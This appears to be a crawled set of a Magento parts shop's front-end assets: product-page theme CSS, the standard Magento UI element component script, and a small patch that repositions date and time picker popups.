  padding: 5px 15px;
  color: #fff;
  position: absolute;
  top: 15px;
  z-index: 10;
}
.label-product.label-sale {
  background-color: #ff2d37;
  left: -10px;
}
.label-product.label-sale:before {
  content: '';
  width: 0;
  height: 0;
  border-top: 8px solid #950c20;
  border-left: 10px solid transparent;
  position: absolute;
  left: 0;
  bottom: -8px;
}
.label-product.label-new {
  background-color: #3599ff;
  right: -10px;
}
.label-product.label-new:before {
  content: '';
  width: 0;
  height: 0;
  border-top: 8px solid #0055ac;
  border-right: 10px solid transparent;
  position: absolute;
  right: 0;
  bottom: -8px;
}
@media (max-width: 768px) {
  .filter-mobile-btn {
    display: inline-block;
    float: left;
    margin-right: 5px;
  }
  .filter-mobile-btn #btn-filter {
    display: block;
    width: 33px;
    height: 33px;
    text-align: center;
    line-height: 33px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    background: #000;
    color: #fff;
    margin: 10px -10px 10px 10px;
  }
  .filter-mobile-btn #btn-filter:before {
    content: '\f000';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 16px;
  }
  .filter-mobile-btn span {
    display: none;
  }
  .block.filter .filter-title {
    position: relative;
  }
  .close-filter {
    display: inline-block;
    position: absolute;
    top: -22px;
    right: -15px;
  }
  .block.filter {
    position: fixed;
    left: -320px;
    top: 0;
    bottom: 0;
    width: 300px !important;
    padding: 20px;
    background-color: #fff;
    z-index: 999;
    overflow-y: auto;
    margin: 0 !important;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
    -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
    transition: 0.2s;
    -moz-transition: 0.2s;
    -webkit-transition: 0.2s;
  }
  .show-filter-sidebar .block.filter {
    left: 0;
  }
  .show-filter-sidebar,
  .show-filter-sidebar body {
    overflow: hidden;
  }
  .products-list .image-product {
    width: 200px;
    float: left;
    display: block;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .toolbar .toolbar-amount {
    display: none !important;
  }
  .products-grid .product-item-info .product-item-details .product-item-inner .actions-primary .tocart {
    padding: 0 10px !important;
  }
  .page-layout-3columns .products-list .product-reviews-summary .reviews-actions {
    display: block;
  }
}
@media (max-width: 767px) {
  .toolbar-amount,
  .toolbar .limiter {
    display: none !important;
  }
  .products-list .product-item .product-item-image {
    width: 100%;
    border: none;
  }
  .products-list .product-item .product-item-details {
    padding: 10px 20px 20px;
    border: none;
    position: static;
    margin-left: 0;
    margin-right: 0;
    clear: both;
  }
}
@media (max-width: 480px) {
  .toolbar .toolbar-sorter {
    margin-left: 20px;
  }
  .products-list .product-item .product-item-details {
    padding: 10px 10px 20px;
  }
  .products-list .product-item .product-item-details .product-item-name {
    font-size: 107.69%;
  }
}
.fotorama .fotorama__stage {
  overflow: hidden !important;
}
.fotorama .fotorama__nav--thumbs {
  overflow: hidden !important;
}
.fotorama__thumb__arr--left .fotorama__thumb--icon,
.fotorama__thumb__arr--right .fotorama__thumb--icon {
  display: none !important;
  opacity: 0 !important;
}
.review-items .rating-summary .rating-result {
  margin-top: -3px;
}
.fancybox-lock .menu-ver-content {
  z-index: 9990 !important;
}
.product-info-main .swatch-opt {
  margin: 0 0 30px;
  padding-left: 15px;
  padding-right: 15px;
}
.page-product-downloadable .product-options-wrapper,
.page-product-downloadable .product-options-bottom {
  float: none !important;
  width: 100% !important;
  display: table;
}
.page-product-downloadable .product-info-main .product-options-bottom .price-box {
  display: none;
}
.gallery-placeholder {
  position: relative;
}
.magnifier-preview {
  left: 100% !important;
  right: auto !important;
  top: 0 !important;
  z-index: 100;
}
.product.attribute.overview {
  margin-bottom: 25px;
}
.page-product-downloadable .field.choice .label span {
  float: left;
}
.page-product-downloadable .field.choice .label .sample.link {
  float: right;
}
.bundle-summary {
  clear: both;
}
.bundle-options-wrapper p.required {
  display: none;
}
.page-product-bundle .fieldset-bundle-options {
  margin: 0 !important;
}
.page-product-bundle .fieldset-bundle-options .field {
  float: none !important;
  width: 100% !important;
}
.page-product-bundle .fieldset-bundle-options .field .field {
  padding: 0 !important;
}
.page-product-bundle .field.option .control .qty {
  width: 35px;
}
.page-product-bundle .block-bundle-summary .bundle-summary,
.page-product-bundle .block-bundle-summary .product-image-container,
.page-product-bundle .block-bundle-summary .title {
  display: none;
}
.page-product-bundle .product-info-main .bundle-actions,
.page-product-bundle .product-info-main .product-social-links,
.page-product-bundle .product-info-main .action.customization,
.page-product-bundle .product-info-main #customizeTitle {
  display: none;
}
.page-product-bundle .product-add-form {
  display: block !important;
}
.page-product-bundle .product-add-form .bundle-info .control.control-qty-cart {
  float: left !important;
  margin-top: 5px;
}
.page-product-bundle .product-details .price-box.price-configured_price {
  display: block;
}
.bundle-options-wrapper {
  clear: both;
}
.image-box-detail .product.media {
  overflow: visible;
}
.review-toolbar .limiter {
  display: none;
}
.additional-attributes {
  width: auto;
}
.additional-attributes tr th {
  padding: 8px !important;
  display: block !important;
  font-weight: bold !important;
}
.review-form .action.submit.primary {
  background-color: #333;
}
.review-form .action.submit.primary:focus,
.review-form .action.submit.primary:active,
.review-form .action.submit.primary:hover {
  background-color: #000;
}
.review-control-vote input[type='radio'] {
  position: absolute;
  opacity: 0;
  visibility: hidden;
}
.fotorama__stage,
.fotorama__nav {
  overflow: visible;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left {
  width: 27px !important;
  height: 50px !important;
  line-height: 50px;
  text-align: center;
  border: 1px solid #ddd;
  position: absolute;
  top: 50% !important;
  margin-top: -25px;
  background-color: #fff;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb__arr,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb__arr {
  display: none;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:hover:before,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:hover:before {
  color: #fff;
}
.fotorama__dot {
  border: 1px solid #ddd !important;
  width: 10px !important;
  height: 10px !important;
  border-radius: 5px !important;
  -webkit-border-radius: 5px !important;
}
body .fotorama--fullscreen {
  z-index: 999999 !important;
}
.fotorama__thumb__arr {
  transition: none !important;
  -webkit-transition: none !important;
}
.fotorama__thumb-border {
  background: none;
}
.fotorama__wrap--slide .fotorama__stage__frame {
  border: 1px solid #ddd;
}
.fotorama__thumb {
  border: 1px solid #ddd;
  background: none;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right {
  right: 10px !important;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:before {
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 50px;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left {
  left: 10px !important;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:before {
  content: '\f104';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 50px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right {
  text-align: center;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right:before {
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 30px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left {
  text-align: center;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left:before {
  content: '\f106';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 30px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr {
  background-color: rgba(255, 255, 255, 0.9) !important;
}
.image-box-detail {
  position: static;
}
.magnifier-preview {
  border: 1px solid #ddd;
}
.box-tocart.update .field.qty .control {
  width: 70px;
  margin-top: 5px;
}
.product-add-form .box-tocart {
  float: left;
  margin-bottom: 10px;
}
.fieldset.review-fieldset {
  margin-bottom: 0;
}
.detail-title {
  text-align: center;
  text-transform: uppercase;
  margin-bottom: 15px;
}
.detail-title h3 {
  font-size: 107.69%;
  font-weight: normal;
}
.detail-title h2 {
  font-size: 276.92%;
  font-weight: 700;
  display: inline-block;
  position: relative;
  color: #282828;
}
.detail-title h2:before,
.detail-title h2:after {
  content: '';
  display: block;
  width: 8px;
  height: 8px;
  position: absolute;
  top: 50%;
  margin-top: -4px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.detail-title h2:before {
  left: -16px;
}
.detail-title h2:after {
  right: -16px;
}
.related-upsell-wrapper {
  margin-bottom: 25px;
}
.product-options-wrapper .fieldset {
  margin-left: -15px;
  margin-right: -15px;
}
.product-options-wrapper .fieldset .field {
  float: left;
  width: 50%;
  padding-left: 15px;
  padding-right: 15px;
}
.product-options-wrapper .fieldset .field .label {
  font-weight: normal !important;
  color: #333;
}
.product-options-wrapper .fieldset .field select {
  color: #666;
}
.product.info.detailed {
  clear: both;
}
.product.attribute.overview {
  padding-top: 0;
  clear: both;
}
.media {
  display: block;
  overflow: visible;
  float: left;
  width: 49%;
  margin: 0 0 30px;
  padding-right: 15px;
}
.product-info-main {
  width: 51%;
  float: right;
  padding-left: 15px;
  margin-bottom: 30px;
  position: relative;
  z-index: 99;
}
.product-info-main .page-title-wrapper.product .page-title {
  text-transform: uppercase;
  font-weight: normal;
  font-size: 169.23%;
  color: #282828;
  margin-bottom: 5px;
}
.product-info-main .product-reviews-summary {
  margin: 10px 0;
  display: table;
}
.product-info-main .price-box {
  margin-bottom: 10px;
  display: inline-block;
}
.product-info-main .price-box .price {
  font-size: 184.61%;
}
.product-info-main .swatch-opt .swatch-attribute-options {
  padding: 0 5px;
  margin-bottom: 20px;
}
.product-info-main .swatch-opt .swatch-attribute-label {
  font-size: 107.69%;
  color: #282828;
  font-weight: normal;
}
.product-info-main .swatch-opt .swatch-option {
  display: inline-block;
  float: left;
  outline: none !important;
  margin: 0 17px 0 0;
  border: none !important;
  width: 26px;
  height: 26px;
  line-height: 26px;
  padding: 0 5px;
  min-width: 26px;
  position: relative;
  overflow: visible;
  color: #666;
  font-weight: normal;
}
.product-info-main .swatch-opt .swatch-option.text {
  width: auto;
  background: none;
  color: #282828;
  text-transform: uppercase;
}
.product-info-main .swatch-opt .swatch-option:before {
  content: '';
  display: block;
  position: absolute;
  top: -5px;
  right: -5px;
  bottom: -5px;
  left: -5px;
  border: 1px solid #e5e5e5;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.product-info-main .product-info-stock-sku {
  margin-top: 10px;
}
.product-info-main .product-info-stock-sku .stock {
  float: right;
}
.product-info-main .product-info-stock-sku .available span {
  color: #00bf67;
}
.product-info-main .product-info-stock-sku .available span:before {
  content: '\f046';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  position: relative;
  top: 1px;
  margin-right: 5px;
}
.product-info-main .product-info-stock-sku .view-count {
  color: #999;
  display: inline-block;
}
.product-info-main .product-info-stock-sku .view-count:before {
  display: inline-block;
  content: '|';
  margin: 0 30px;
}
.product-info-main .product-info-stock-sku .sku {
  display: inline-block;
}
.product-info-main .product-info-stock-sku .sku .type,
.product-info-main .product-info-stock-sku .sku .value {
  display: inline-block;
  font-weight: normal;
  color: #999;
}
.product-info-main .product-info-stock-sku .sku .type:after {
  content: ':';
}
.product-info-main .product-options-bottom {
  float: left;
  clear: both;
}
.product-info-main .product-options-bottom .box-tocart .fieldset,
.product-info-main .product-add-form .box-tocart .fieldset {
  display: table;
  margin-right: 5px;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty,
.product-info-main .product-add-form .box-tocart .fieldset .qty {
  float: left;
  margin: 0 !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .label,
.product-info-main .product-add-form .box-tocart .fieldset .qty .label {
  line-height: 40px;
  padding: 0 8px 0 0 !important;
  float: none !important;
  display: table-cell;
  vertical-align: middle;
  margin: 0;
  font-size: 107.69% !important;
  color: #282828;
  font-weight: normal !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .control,
.product-info-main .product-add-form .box-tocart .fieldset .qty .control {
  display: table-cell;
  vertical-align: middle;
  padding-right: 20px;
  float: none !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .control #qty,
.product-info-main .product-add-form .box-tocart .fieldset .qty .control #qty {
  width: 80px;
  height: 40px;
  text-align: center;
  margin-right: 0;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions,
.product-info-main .product-add-form .box-tocart .fieldset .actions {
  float: left;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions button,
.product-info-main .product-add-form .box-tocart .fieldset .actions button {
  color: #fff !important;
  line-height: 40px;
  font-weight: normal;
  height: 40px;
  font-size: 107.69% !important;
  padding: 0 30px !important;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions button:hover,
.product-info-main .product-add-form .box-tocart .fieldset .actions button:hover {
  background-color: #282828 !important;
}
.product-info-main .product-addto-links .action,
.product-info-main .product-social-links .action {
  border: none !important;
  background-color: #282828;
  display: block !important;
  float: left;
  line-height: 40px;
  text-align: center;
  color: #fff !important;
  width: 40px;
  height: 40px;
  padding: 0;
  margin-right: 5px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.product-info-main .product-addto-links .action:last-child,
.product-info-main .product-social-links .action:last-child {
  margin-right: 0;
}
.product-info-main .product-addto-links .action.mailto.friend,
.product-info-main .product-social-links .action.mailto.friend {
  display: none !important;
}
.product-info-main .product-addto-links .action span,
.product-info-main .product-social-links .action span {
  display: none;
}
.product-info-main .product-addto-links .action.tocompare:before,
.product-info-main .product-social-links .action.tocompare:before {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  line-height: 40px;
}
.product-info-main .product-addto-links .action.towishlist:before,
.product-info-main .product-social-links .action.towishlist:before {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  line-height: 40px;
}
.product-info-main .product-addto-links .action span,
.product-info-main .product-social-links .action span {
  display: none;
}
.product-info-main .product-addto-links .action.mailto.friend,
.product-info-main .product-social-links .action.mailto.friend {
  margin: 0;
}
.product-info-main .product-addto-links .action.mailto.friend:before,
.product-info-main .product-social-links .action.mailto.friend:before {
  line-height: 34px;
}
#addthis_wrap {
  clear: both;
  padding-top: 25px;
}
.product.data.items {
  margin-bottom: 40px;
  padding-top: 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid #e5e5e5;
}
.product.attribute.description {
  font-size: 107.69%;
}
.detail-bottom-wrapper {
  padding-top: 40px;
  margin-bottom: 30px;
  clear: both;
}
.detail-bottom-wrapper .product.data.items {
  border: 1px solid #e1e1e1;
}
.detail-bottom-wrapper .product.data.items > .item.title {
  margin-left: -1px !important;
  margin-right: 0 !important;
  border-top: none !important;
}
.detail-bottom-wrapper .product.data.items > .item.title .counter:before {
  content: '(';
}
.detail-bottom-wrapper .product.data.items > .item.title .counter:after {
  content: ')';
}
.detail-bottom-wrapper .product.data.items .data.item.content {
  border: none !important;
  margin-top: 50px !important;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .product-info-main .product-options-bottom .box-tocart .fieldset .qty .control #qty,
  .product-info-main .product-add-form .box-tocart .fieldset .qty .control #qty {
    width: 40px;
  }
  .product-info-main .product-options-bottom .box-tocart .fieldset .qty .control,
  .product-info-main .product-add-form .box-tocart .fieldset .qty .control {
    padding-right: 10px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .product-info-main .product-options-bottom .box-tocart .fieldset .qty .control #qty,
  .product-info-main .product-add-form .box-tocart .fieldset .qty .control #qty {
    width: 40px;
  }
  .product-info-main .product-options-bottom .box-tocart .fieldset .qty .control,
  .product-info-main .product-add-form .box-tocart .fieldset .qty .control {
    padding-right: 10px;
  }
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 10px;
    clear: both;
  }
}
@media (max-width: 767px) {
  .catalog-product-view .column.main {
    display: flex;
    flex-direction: column;
  }
  .product-info-main,
  .product.media {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
    float: none;
  }
  .product.media {
    order: -1;
  }
  .additional-attributes tr th {
    display: none !important;
  }
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 10px;
    clear: both;
  }
}
@media (max-width: 480px) {
  .detail-title h2 {
    font-size: 170%;
  }
  .product-info-main .product-addto-links {
    clear: both;
    padding-top: 10px;
  }
  .sidebar-image {
    display: table;
  }
  .product-info-main .product-info-stock-sku .view-count:before {
    margin: 0 10px;
  }
}
@media (min-width: 640px) {
  .review-ratings {
    margin-right: 30px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://supra.parts/static/version1769851705/frontend/AbikSolutions/supraparts/en_US/Magento_Ui/js/lib/core/element/element.min.js
body_size: 1920
content:
define(['ko','underscore','mageUtils','uiRegistry','uiEvents','uiClass','./links','../storage/local'],function(ko,_,utils,registry,Events,Class,links){'use strict';var Element;function observable(obj,key,value){var method=Array.isArray(value)?'observableArray':'observable';if(_.isFunction(obj[key])&&!ko.isObservable(obj[key])){return;}
if(ko.isObservable(value)){value=value();}
ko.isObservable(obj[key])?obj[key](value):obj[key]=ko[method](value);}
function accessor(obj,key,value){if(_.isFunction(obj[key])||ko.isObservable(obj[key])){return;}
obj[key]=value;if(!ko.es5.isTracked(obj,key)){ko.track(obj,[key]);}}
Element=_.extend({defaults:{_requested:{},containers:[],exports:{},imports:{},links:{},listens:{},name:'',ns:'${ $.name.split(".")[0] }',provider:'',registerNodes:true,source:null,statefull:{},template:'',tracks:{},storageConfig:{provider:'localStorage',namespace:'${ $.name }',path:'${ $.storageConfig.provider }:${ $.storageConfig.namespace }'},maps:{imports:{},exports:{}},modules:{storage:'${ $.storageConfig.provider }'}},initialize:function(){this._super().initObservable().initModules().initStatefull().initLinks().initUnique();return this;},initObservable:function(){_.each(this.tracks,function(enabled,key){if(enabled){this.track(key);}},this);return this;},initModules:function(){_.each(this.modules,function(name,property){if(name){this[property]=this.requestModule(name);}},this);if(!_.isFunction(this.source)){this.source=registry.get(this.provider);}
return this;},initContainer:function(parent){this.containers.push(parent);return this;},initStatefull:function(){_.each(this.statefull,function(path,key){if(path){this.setStatefull(key,path);}},this);return this;},initLinks:function(){return this.setListeners(this.listens).setLinks(this.links,'imports').setLinks(this.links,'exports').setLinks(this.exports,'exports').setLinks(this.imports,'imports');},initUnique:function(){var update=this.onUniqueUpdate.bind(this),uniqueNs=this.uniqueNs;this.hasUnique=this.uniqueProp&&uniqueNs;if(this.hasUnique){this.source.on(uniqueNs,update,this.name);}
return this;},setStatefull:function(key,path){var link={};path=!_.isString(path)||!path?key:path;link[key]=this.storageConfig.path+'.'+path;this.setLinks(link,'imports').setLinks(link,'exports');return this;},setUnique:function(){var property=this.uniqueProp;if(this[property]()){this.source.set(this.uniqueNs,this.name);}
return this;},requestModule:function(name){var requested=this._requested;if(!requested[name]){requested[name]=registry.async(name);}
return requested[name];},getTemplate:function(){return this.template;},hasTemplate:function(){return!!this.template;},get:function(path){return utils.nested(this,path);},set:function(path,value){var data=this.get(path),diffs;diffs=!_.isFunction(data)&&!this.isTracked(path)?utils.compare(data,value,path):false;utils.nested(this,path,value);if(diffs){this._notifyChanges(diffs);}
return this;},remove:function(path){var data=utils.nested(this,path),diffs;if(_.isUndefined(data)||_.isFunction(data)){return this;}
diffs=utils.compare(data,undefined,path);utils.nestedRemove(this,path);this._notifyChanges(diffs);return this;},observe:function(useAccessors,properties){var model=this,trackMethod;if(typeof useAccessors!=='boolean'){properties=useAccessors;useAccessors=false;}
trackMethod=useAccessors?accessor:observable;if(_.isString(properties)){properties=properties.split(' ');}
if(Array.isArray(properties)){properties.forEach(function(key){trackMethod(model,key,model[key]);});}else if(typeof properties==='object'){_.each(properties,function(value,key){trackMethod(model,key,value);});}
return this;},track:function(properties){this.observe(true,properties);return this;},isTracked:function(property){return ko.es5.isTracked(this,property);},_notifyChanges:function(diffs){diffs.changes.forEach(function(change){this.trigger(change.path,change.value,change);},this);_.each(diffs.containers,function(changes,name){var value=utils.nested(this,name);this.trigger(name,value,changes);},this);return this;},restore:function(){var ns=this.storageConfig.namespace,storage=this.storage();if(storage){utils.extend(this,storage.get(ns));}
return this;},store:function(property,data){var ns=this.storageConfig.namespace,path=utils.fullPath(ns,property);if(arguments.length<2){data=this.get(property);}
this.storage('set',path,data);return this;},getStored:function(property){var ns=this.storageConfig.namespace,path=utils.fullPath(ns,property),storage=this.storage(),data;if(storage){data=storage.get(path);}
return data;},removeStored:function(property){var ns=this.storageConfig.namespace,path=utils.fullPath(ns,property);this.storage('remove',path);return this;},destroy:function(skipUpdate){this._dropHandlers()._clearRefs(skipUpdate);},_dropHandlers:function(){this.off();if(_.isFunction(this.source)){this.source().off(this.name);}else if(this.source){this.source.off(this.name);}
return this;},_clearRefs:function(skipUpdate){registry.remove(this.name);this.containers.forEach(function(parent){parent.removeChild(this,skipUpdate);},this);return this;},bubble:function(){var args=_.toArray(arguments),bubble=this.trigger.apply(this,args),result;if(!bubble){return false;}
this.containers.forEach(function(parent){result=parent.bubble.apply(parent,args);if(result===false){bubble=false;}});return!!bubble;},onUniqueUpdate:function(name){var active=name===this.name,property=this.uniqueProp;this[property](active);},cleanData:function(){if(this.source&&this.source.componentType==='dataSource'){if(this.elems){_.each(this.elems(),function(val){val.cleanData();});}else{this.source.remove(this.dataScope);}}
return this;},cacheData:function(){this.cachedComponent=utils.copy(this);},updateConfig:function(oldValue,newValue,path){var names=path.split('.'),index=_.lastIndexOf(names,'config')+1;names=names.splice(index,names.length-index).join('.');this.set(names,newValue);return this;}},Events,links);return Class.extend(Element);});

--- FILE ---
content_type: application/javascript
request_url: https://supra.parts/static/version1769851705/frontend/AbikSolutions/supraparts/en_US/Webkul_MpVendorAttributeManager/js/datetimepicker-patch.min.js
body_size: 472
content:
define(['jquery','mage/calendar'],function($){'use strict';function smartPositioning(input){setTimeout(function(){var $input=$(input);var $picker=$('#ui-datepicker-div');var inputOffset=$input.offset();var inputHeight=$input.outerHeight();var pickerHeight=$picker.outerHeight()||250;var scrollTop=$(window).scrollTop();var windowHeight=$(window).height();var spaceBelow=windowHeight-(inputOffset.top-scrollTop+inputHeight);var spaceAbove=inputOffset.top-scrollTop;var topPosition;if(spaceBelow<pickerHeight&&spaceAbove>pickerHeight){topPosition=inputOffset.top-pickerHeight-5;}else{topPosition=inputOffset.top+inputHeight+5;}
$picker.css({position:'absolute',top:topPosition,left:inputOffset.left,zIndex:9999}).appendTo('body');},10);}
var originalTimepicker=$.fn.timepicker;$.fn.timepicker=function(options){var finalOptions=$.extend({},options,{beforeShow:function(input,inst){smartPositioning(input);if(options&&typeof options.beforeShow==='function'){return options.beforeShow(input,inst);}}});return originalTimepicker.call(this,finalOptions);};var originalDatePicker=$.fn.datepicker;if(originalDatePicker){$.fn.datepicker=function(options){var finalOptions=$.extend({},options,{beforeShow:function(input,inst){smartPositioning(input);if(options&&typeof options.beforeShow==='function'){return options.beforeShow(input,inst);}}});return originalDatePicker.call(this,finalOptions);};}
var originalDateRange=$.fn.dateRange;if(originalDateRange){$.fn.dateRange=function(options){var finalOptions=$.extend({},options,{beforeShow:function(input,inst){smartPositioning(input);if(options&&typeof options.beforeShow==='function'){return options.beforeShow(input,inst);}}});return originalDateRange.call(this,finalOptions);};}
var originalDatetimepicker=$.fn.datetimepicker;if(originalDatetimepicker){$.fn.datetimepicker=function(options){var finalOptions=$.extend({},options,{beforeShow:function(input,inst){smartPositioning(input);if(options&&typeof options.beforeShow==='function'){return options.beforeShow(input,inst);}}});return originalDatetimepicker.call(this,finalOptions);};}
return $;});